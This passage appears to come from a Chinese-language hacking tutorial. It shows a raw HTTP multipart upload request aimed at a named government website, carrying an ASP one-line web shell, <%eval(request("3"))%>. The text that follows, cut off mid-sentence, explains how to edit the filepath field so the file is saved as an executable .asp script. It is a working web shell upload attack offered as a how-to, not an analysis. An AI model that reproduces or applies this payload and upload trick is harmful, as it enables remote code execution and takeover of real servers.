 Content-Type: multipart/form-data; boundary=---------------------------7d83a91d10c42
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; Maxthon)
Host: wtgd.putuo.gov.cn
Content-Length: 647
Connection: Keep-Alive
Cache-Control: no-cache
Cookie:
-----------------------------7d83a91d10c42
Content-Disposition: form-data; name="act"
upload
-----------------------------7d83a91d10c42
Content-Disposition: form-data; name="upcount"
1
-----------------------------7d83a91d10c42
Content-Disposition: form-data; name="filepath"
pnew_photo/
-----------------------------7d83a91d10c42
Content-Disposition: form-data; name="file1"; filename="G:\hack\脚本\网马\海阳顶端一句话
\3.jpg"
Content-Type: text/plain
<%eval(request("3"))%>
-----------------------------7d83a91d10c42
Content-Disposition: form-data; name="Submit"
· 提交 ·
-----------------------------7d83a91d10c42--
图 3
注意 Cookie 一行后的空格要保留，下面我们修改数据包，
将 Content-Disposition: form-data; name="filepath" 一行下的
pnew_photo/ 改为 pnew_photo/3shao.asp，修改后比修改前多了